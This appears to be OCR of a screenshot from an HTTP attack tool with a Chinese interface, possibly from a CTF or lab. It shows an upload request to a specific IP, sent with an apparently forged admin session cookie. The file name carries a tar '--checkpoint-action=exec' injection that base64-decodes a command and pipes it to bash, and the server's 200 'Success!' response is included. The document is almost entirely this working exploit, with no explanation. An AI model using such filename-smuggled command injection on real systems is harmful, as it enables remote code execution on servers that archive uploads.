 Request
数据包扫描
热加载
构造请求
1 POST /api/upload HTTP/1.1
2 Host: 27.25.151.80:45517
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Cache-Control: max-age=0
5 Origin: http://27.25.151.80:45517
6 Upgrade-Insecure-Requests: 1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryT2i5n8Q6bivSAwT2
11 Referer: http://27.25.151.80:45517/
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.ZzIIZg.
aPRuvoaYVIM_whcWj9H3u2H5FZ4;
uuid=8df362b3-4be4-4984-bee6-99da262f9a2e
13 Content-Length auto: 229
14
15 ------WebKitFormBoundaryT2i5n8Q6bivSAwT2
16 Content-Disposition: form-data; name="file";
filename="--checkpoint-action=exec=echo
bHMgLz4gJChwd2QpL3Rlc3QudHh0|base64 -d|bash"
17 Content-Type: application/octet-stream
18
19 Hello
20 ------WebKitFormBoundaryT2i5n8Q6bivSAwT2--
21
Responses
76bytes / 25ms
美化
渲染
详
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.7
3 Date: Tue, 12 Nov 2024 14:23:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 76
7
8 Success! <script>setTimeout(function() {window.location="/
"}, 3000)</script>